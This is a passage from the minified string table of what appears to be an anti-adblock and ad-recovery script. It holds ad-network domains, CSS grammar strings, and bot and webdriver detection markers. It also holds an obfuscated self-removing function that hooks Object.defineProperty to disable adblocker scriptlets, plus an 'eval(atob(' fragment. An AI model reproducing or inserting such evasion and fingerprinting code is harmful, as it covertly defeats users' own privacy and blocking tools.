ngular-color-stop-list>\x20)','getAttributeNames','debug','gpt-ima-adshield','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','repeat|no-repeat|space|round','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<number-one-or-greater>','defaultPrevented','<length>|thin|medium|thick','DocumentFragment_getElementById','$cdc_asdjflasutopfhvcZLmcfl_','https://ads.yieldmo.com/exchange/prebid','media.net','prev_scp','c.appier.net','none|repeat(\x20<length-percentage>\x20)','Layer','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','tokenStart','limit_memory_filter','UNKNOWN','domcontentloaded','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','eventStatus','prev','[from-image||<resolution>]&&snap?','noopener','adscale.de','<counter-style-name>|symbols(\x20)','load','performance','eatIdent','http://api.dable.io/widgets/','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','read','visible|auto|hidden','signalStatus','notifications','https://t.visx.net/ul_cb/hb_post','as_inventory_id','dyv1bugovvq1g.cloudfront.net','HTMLElement_title','<type-selector>|<subclass-selector>','bhg.com','toPrimitive','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','write','halifaxcourier.co.uk','List<','data-','Blocked\x20prebid\x20request\x20error\x20for\x20','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','gptFetchSlots','bricks-co.com','hbopenbid.pubmatic.com','compareByOriginalPositionsNoSource','<number-percentage>{1,4}\x20fill?','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','visible|hidden|clip|scroll|auto','%%%INV_CODE%%%','getId','dvmax','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','.set','edg/','programme-tv.net','port','isAbsolute','<absolute-size>|<relative-size>|<length-percentage>','richaudience.com','servenobid.com','WebKitMediaKeys','hsl|hwb|lch|oklch','getTargeting','is_admiral_adwall_rendered','intentiq.com','cssWideKeywords','/f.min.js','api.assertcom.de','thebrighttag.com','IVT\x20detection\x20failed','matchProperty','https://cdn.privacy-mgmt.com','timestamp','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','auto|bullets|numbers|words|spell-out|<counter-style-name>','delete','findAllFragments','-src','https://consent.newcastleworld.com','replaceState','ads','innerHeight','/getconfig/sodar','config','<length-percentage>|<flex>|min-content|max-content|auto','[id^=\x22div-gpt-\x22]','<string>|<image>|<custom-ident>','teads','_map','jsHeapSizeLimit','add','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','ZndiaA==','initLogUploadHandler','localeCompare','destroySlots','[contextual|no-contextual]','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','timesofindia.indiatimes.com','[<length-percentage>|<number>|auto]{1,4}','responseXML','slice','/prebid.js','option\x20encode\x20is\x20invalid','anymind','getTokenStart','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function',';\x20SameSite=Strict','__as_xhr_onload','isEmpty','<declaration-value>?','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','mode','<\x27flex-shrink\x27>','Window_setTimeout','readystatechange','[contain|none|auto]{1,2}','side_ad','auto|start|end|center|baseline|stretch','low','\x20is\x20not\x20a\x20constructor\x20or\x20null','<symbol>+','CAN_content','gpt-','isInRootIframe','tokenBefore','hypot(\x20<calc-sum>#\x20)','mmctsvc.com','adngin-','Hex\x20digit\x20is\x20expected','adblock_circumvent_score','chrome','Module','<number\x20[1,∞]>','minutemedia','lax','www.whatcar.com','Unknown\x20node\x20type:\x20','[src*=','term','parseSourceMapInput','<length-percentage>{1,2}','<percentage>?&&<image>','pub_300x250m','dvmin','ag.dns-finder.com','Number\x20sign\x20is\x20expected','[none|start|end|center]{1,2}','https://securepubads.g.doubleclick.net/gampad/ads','avplayer.com','.end','adsafeprotected.com','shift','Element_querySelector','Bad\x20value\x20`','<track-size>+','Url','stpd.cloud','refinery89.com','https://prebid.trustedstack.com/rtb/trustedstack','c3ZtbQ==','Multiplier','getPropertyValue','FontFace','data-freestar-ad','[<counter-name>\x20<integer>?]+|none','bnh6bg==','auto|from-font|<length>|<percentage>','__isProxy','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','none|path(\x20<string>\x20)','medium','[class^=\x22div-gpt-ad\x22]','sources','[[<integer>|infinite]{2}]#|auto','eof','usedJSHeapSize','ay.delivery','lvb','__lastWatirConfirm','sharethrough.com','func','/ssvast_track/v2','Forward\x20report\x20url\x20to\x20engineers','safari','hue-rotate(\x20<angle>\x20)','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','trident','rlcdn.com','webkitResolveLocalFileSystemURL','atan(\x20<calc-sum>\x20)','originalPositionFor','traffective','when','none|text|all|-moz-none','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','botd','.setPAAPIConfigForGPT','tokenize','[<filter-function>|<url>]+','compact','structure','gpt-anymind','layer(','[above|below|right|left]?\x20<length>?\x20<image>?','gemius.pl','https://hbopenbid.pubmatic.com/translator','https://ib.adnxs.com/ut/v3/prebid','[Bot]\x20bot\x20UA\x20detected,\x20ua=','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','HTMLMediaElement_src','-moz-calc(','smartyads.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','Array','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','<length>||<color>',';\x20Priority=Medium','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','systemLanguage','SVGElement','getDetections','mediarithmics.com','supports','[object\x20Date]','first','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','(-token','normal|italic|oblique\x20<angle>?','arguments','border-box|padding-box|content-box','[id^=\x22dfp-ad-\x22]','space-between|space-around|space-evenly|stretch','generatedLine','sp_message_','RunPerfTest','stylesheetUrlsToLoadBeforeHooking','succeedscene.com','banner-','div','className','requestAnimationFrame','startOffset','options','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','intersectionRect','throw\x20new\x20Error();','cdn.iubenda.com','<grid-line>','key','<div\x20class=\x22CAN_content\x22>','BatteryManager','scanNumber','v7.5.53','no-cors','\x20used\x20missed\x20syntax\x20definition\x20','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','</div>','logicieleducatif.fr','DocumentFragment','Unknown\x20field\x20`','5836gPaLZW','<integer>|auto','readSequence','[historical-ligatures|no-historical-ligatures]','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','XMLHttpRequest_responseType','turn','getBidResponses','appsflyer.com','exp(\x20<calc-sum>\x20)','errorTrace\x20signal\x20unexpected\x20behaviour','Delim\x20\x22','dn0qt3r0xannq.cloudfront.net','object','dpcm','readable','null','fonts.googleapis.com','tokenType','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','[discretionary-ligatures|no-discretionary-ligatures]','anonymised.io','rtt','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<number>|left|center|right|leftwards|rightwards','adm','do69ll745l27z.cloudfront.net','<percentage>','callback','cache_is_blocking_acceptable_ads','<compositing-operator>#','\x20is\x20blocked.','freestar','isNameCharCode','tunebat.com','default|menu|tooltip|sheet|none','lookupOffset','file','Navigator','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','stringify','HTMLIFrameElement','inherit','trackad.cz','modifier','1.9.1','Condition\x20is\x20expected','<angle>','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','original','port2','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','percentage-token','matchMedia','script-src','invalid\x20url\x20(anchor\x20href\x20set):\x20','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','<\x27margin-top\x27>','kargo.com','[data-id^=\x22div-gpt-ad\x22]','<mask-reference>#','<number-zero-one>','<\x27border-style\x27>','<mf-plain>|<mf-boolean>|<mf-range>','getEvents','checkAtruleName','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','open-quote|close-quote|no-open-quote|no-close-quote','creativecdn.com','autobild.de','title\x20(english\x20only)','browserLanguage','lijit.com','cssTargetRegex','hash-token','installedModules','throw','Raw','adma','SyntaxReferenceError','src','https://content-loader.com','text-ad','TkduRThhX3kuRmpZTz00dzNdcDc=','contentsfeed.com','Bad\x20value\x20for\x20`','asin(\x20<calc-sum>\x20)','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','airtory.com','hashchange','odd','buzzfeed.com','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Expect\x20`','visibility','none|<dashed-ident>#','getAtrulePrelude','EventTarget_removeEventListener','backgroundImage','[auto?\x20[none|<length>]]{1,2}','Advertisement','parseContext','consumeFunctionName','`\x20node\x20type\x20definition','normal|auto|<position>','gpt-nextmillennium','Function\x20name\x20must\x20be\x20`url`','ayads.co','onClickAutoRecovery','SharedStorageWorklet_addModule','gpt_loaded_time','MessageEvent_source','<\x27border-bottom-left-radius\x27>','startColumn','[data-ad-name]','generated','additionalHeaders','addtl_consent','cookie','right','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','unprotect','caption|icon|menu|message-box|small-caption|status-bar','freeze','offsetAndType','leboncoin.fr','<counter-style-name>','redir','Document_referrer','IFrame','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','innerHTML','abs','cssWideKeywordsSyntax','JSON_parse','[diagonal-fractions|stacked-fractions]','HTMLAnchorElement_port','360yield.com','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','dXl5aw==','gwd-','tokenCount','<\x27max-block-size\x27>','snigel','<\x27border-top-style\x27>','auto|start|end|left|right|center|justify','resource','race','collect','bad-url-token','Feature','auto|smooth','__hooked','RegExp','extra','shardingIndex','SYN','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Expect\x20an\x20apostrophe','publisherId','requestNonPersonalizedAds','getAtruleDescriptor','insertAdjacentElement','<repeat-style>#','nextNonWsCode','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','ats-','fxios/','isSafari','mismatchOffset','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','none|auto|textfield|menulist-button|<compat-auto>','server','handleEvent','max(\x20<calc-sum>#\x20)','[block|inline|x|y]#','adwallpaper','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','/media/vpaid-display/iframe.html','<composite-style>#','eval(atob(\x27','eatDelim','<html','ad.doorigo.co.kr','high','aweber.com','Atrule','static-cdn.spot.im','blocking_acceptable_ads','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','forEach','getAttributeKeys','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','cmpChar','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<target-counter()>|<target-counters()>|<target-text()>','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','svmin','expression','clone','iframe[name=\x22','none|[<shape-box>||<basic-shape>]|<image>','adsbygoogle','<url>|none','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','Combinator\x20is\x20expected','VENDOR','ads-partners.coupang.com','Parse\x20error:\x20','closest-side|closest-corner|farthest-side|farthest-corner|sides','stickyadstv.com','onorientationchange','firefox','cdn.nidan.d2c.ne.jp','\x22googMsgType\x22','else','2080068DBOnZY','HTMLAnchorElement_ping','versions','charCode','https://s.html-load.com','HTMLSourceElement_srcset','none|element|auto','Group','<!DOCTYPE\x20html>','false','__fxdriver_unwrapped','internet_explorer','childNodes','isBalanceEdge','main_richload','exports','toSetString','adblock_fingerprint','cnlwYQ==','parentElement','gpt-publisher','ad_unit_path','scroll-position|contents|<custom-ident>','[<length>|<percentage>]{1,4}','flat','height','<single-animation>#','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','cache_adblock_circumvent_score','selectors','<\x27padding-left\x27>{1,2}','https://fb.html-load.com','keys','data-meta','Element_hasAttribute','getRandomValues','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','dsp-service.adtarget.biz','https://consent.northantstelegraph.co.uk','<single-animation-composition>#','https://googleads.g.doubleclick.net/pagead/ads','visible','none|<image>|<mask-source>','forEachToken','<\x27margin\x27>','doubleverify.com','cmVzZXJ2ZWQy','HTMLIFrameElement_name','abs(\x20<calc-sum>\x20)','about:blank','unknown','s2s.t13.io','nextCharCode','padStart','baseURI','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','for','devicePixelRatio','$1\x20\x20\x20','alert','cache_is_blocking_ads','[full-width|proportional-width]','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','any','randomUUID','root|nearest|self','getOutOfPage','data-sdk','https://ap.lijit.com/rtb/bid','focus/','minutemedia-prebid.com','async','[<length>|<number>]{1,4}','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','base[href]','isMainFrame','leader(\x20<leader-type>\x20)','clean','ltr|rtl','[jis78|jis83|jis90|jis04|simplified|traditional]','connectad.io','d2VneWpwenV4MzhxMmE5dm1pZm90','CDC','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','ZmthZA==','[[auto|<length-percentage>]{1,2}]#','as_window_id','number','StyleSheet','left|right|none|inline-start|inline-end','Script','drag|no-drag','ad-unit','https://','always|[anchors-valid||anchors-visible||no-overflow]','setPrototypeOf','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','getOwnPropertyDescriptor','gpt-vuukle','hasAttribute','bad-string-token','<forgiving-selector-list>','[<geometry-box>|no-clip]#','mediaText','memory','Not\x20a\x20Declaration\x20node','pb_','[auto|<length-percentage>]{1,2}','sin(\x20<calc-sum>\x20)','forceBraces','CefSharp','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','vmin','/cou/api_reco.php','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','as_location','Profile\x20is\x20null\x20or\x20undefined','start|end|center|justify|distribute|stretch','`\x20should\x20not\x20contain\x20a\x20prelude','navigator.plugins.length\x20is\x20undefined','<\x27align-self\x27>\x20<\x27justify-self\x27>?','https://cmp.osano.com','sync.search.spotxchange.com','Too\x20many\x20question\x20marks','<?lit$','opr','Rule','iab-flexad','dimension-token','container','https://qa.ad-shield.io','[<family-name>|<generic-family>]#','doubleclick\x5c.net','https://c.amazon-adsystem.com/aax2/apstag.js','smadex.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','isVisible','sdk','<length-percentage>|min-content|max-content|auto','j7p.jp','meta','pageview_id','allowInterstitial','getBoundingClientRect','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','normal|<number>|<length>|<percentage>','<percentage>|<length>','text-ads','function\x20','Identifier','Too\x20many\x20hex\x20digits','ACK_VISIBLE','cmp.osano.com','}-token','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','adWrapper','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','normal|italic|oblique\x20<angle>{0,2}','condition','sourcesContent','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','Function.prototype.bind\x20is\x20undefined','terms','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','center|start|end|self-start|self-end|flex-start|flex-end','Node_baseURI','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<url>+','_ads','s.amazon-adsystem.com','gamezop.com','pointer-events','gpt-enliple','next','meta[name=\x22as-event-handler-added\x22]','display\x20none\x20excluding\x20pro','adDiv','insertRule','attributes','deviceMemory','afterend','infinite|<number>','isVisibleElement','myhomebook.de','$cdc_asdjflasutopfhvcZLmcf','.umogames.com','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','iu_parts','content','decodeUrl','media','none|proximity|mandatory','navigator.permissions.query\x20is\x20not\x20a\x20function','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','Request','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','Unsupported\x20version:\x20','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','noopStr','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','left','circle|ellipse','ADNXSMediation','<\x27inset-block-start\x27>','errArgs','<length>|auto','<ray()>|<url>|<basic-shape>','auto|[over|under]&&[right|left]?','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','scroll|fixed|local','Invalid\x20mapping:\x20','createDescriptor','<color-stop-length>|<color-stop-angle>','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','googMsgType','findIndex','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','RegExp_test','ad-stir.com','https://orbidder.otto.de/bid','releaseEvents','num','JlhEX1FPaE1ybHRwUjFjNHpHClk=','pluginsLength','parseRulePrelude','_validateMapping','\x5c$&','semicolon-token','fXFCPHpgUFpbWUg6MHNqdmFPcA==','nn_','8573741755808484570000','FeatureFunction','none|[crop||cross]','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','target',';\x20Domain=','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','<number\x20[0,1]>','SharedWorker','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','[<layer-name>#|<layer-name>?]','HTMLFormElement_action','<outline-radius>','Zm1qeA==','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','googletagmanager.com','`\x20structure\x20definition','__webdriver_script_function','selectorList','Parentheses','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','redirected','reserved2Output','__gads=ID=','baseUrl','zemanta.com','<symbol>','end','<\x27margin-block-start\x27>','<angle-percentage>','Window_name','json','[INVENTORY]\x20found\x20visible\x20','auto|balance','rhombusads.com','[<box>|border|padding|content]#','scripts','_array','process','TBL','https://bidder.criteo.com/cdb','adSlot','0|1','ima://','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','getComponents','c2shb.pubgw.yahoo.com','compareByGeneratedPositionsDeflatedNoLine','invalid\x20protect-id\x20prefix:\x20','ChromeDriverw','[<integer>&&<symbol>]#','Event','<length-percentage>','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Function','<color>{1,4}','cmVzZXJ2ZWQxT3V0cHV0','auto|loose|normal|strict|anywhere','httpOnly','botd\x20timeout','<dashed-ident>','<\x27align-content\x27>\x20<\x27justify-content\x27>?','clickiocdn.com','adshield-loaded','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','not_blocking_ads','__lastWatirPrompt','auto|<color>{2}','combinator',':not(','script:','em5iZw==','domains','brandmetrics.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','thenStack','gpt_slot_found','outerHeight','boredpanda.com','log.pinterest.com','ddg/','ADM\x20(','declarators','lep.co.uk','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','<percentage>|<length>|<number>','pub.network','target=\x22_top\x22','appendChild','charCodeAt','originalUrl','/health-check','<single-animation-fill-mode>#','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','attributionsrc=','HTMLAnchorElement_href','none|[weight||style||small-caps||position]','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','adhesion','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','doubleclick.net','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','searchParams','(E2)\x20Invalid\x20protect\x20url:\x20','Element_querySelectorAll','clickio.com','Document_querySelector','referrerPolicy','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Dimension','auto|<time>','Node_insertBefore','version','JSON_stringify','recovery',';\x20HttpOnly','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','ZWhvcg==','compareByOriginalPositions','hadron.ad.gt','cqmin','parseAtrulePrelude','HTMLSourceElement','explicit','mailto:','HTMLScriptElement_attributionSrc','blocked_script_cache','_last','string','<\x27margin-block-end\x27>','getProperty','Keyword','mediaType','SYN_URG','Hash','loc','<custom-ident>','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','isEncodedId','url-token','lr-tb|rl-tb|tb-rl|lr|rl|tb','#adshield','findLast','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','<color>','matrix3d(\x20<number>#{16}\x20)','features','HTMLAnchorElement_attributionSrc','boundingClientRect','ad.as.amanad.adtdp.com','unsortedForEach','self','googletag\x20cmd\x20unshift\x20failed\x20:\x20','flat|preserve-3d','allow-scripts','stickyads','getEntriesByType','filter,\x20pointer-events','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','getServices','<boolean-expr[','api.ootoo.co.kr','close','cdn-exchange.toastoven.net','https://ad-delivery.net/px.gif?ch=1','Unknown\x20type:\x20','consentmanager.net','decodeValues','not\x20<media-in-parens>','ybar','before','/main.html','<\x27max-width\x27>','issue','appconsent.io','min(\x20<calc-sum>#\x20)','HTMLLinkElement_rel','none|chained','DOMParser_parseFromString','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','papi','from','Counter','normal|<percentage>','status','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','tag','protectedHeader','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','gzip','none|element|text','isSamsungBrowser','<complex-selector-list>','Terminate\x20-\x20profile\x20not\x20found','osano-','Failed\x20to\x20fetch','enc_prev_ius','adtelligent.com','img_','firstCharOffset','getLocationRange','lexer','adsinteractive','findValueFragments','code','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','opacity(\x20[<number-percentage>]\x20)','as-click-message-handler-added','!term','truvidplayer.com','generate','querySelector','skewX(\x20[<angle>|<zero>]\x20)','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','gpt_','northernirelandworld.com','window.parent.document.domain;','is_ads_blocked','auto|avoid|avoid-page|avoid-column|avoid-region','pw-','fetch:\x20','isInAdIframe','<grid-line>\x20[/\x20<grid-line>]?','none|<url>','<\x27border-width\x27>','data-ad-width','replace','root','findDeclarationValueFragments','[native\x20code]','writeln','clip-path','})()','lvi','window.PluginArray\x20is\x20undefined','stylesheet','matrix(\x20<number>#{6}\x20)','pubstack','https://consent.cesoirtv.com','id5-sync.com','SECSSOBrowserChrome','hasFocus','js-tag.zemanta.com','jizsl_','sourceMapURL\x2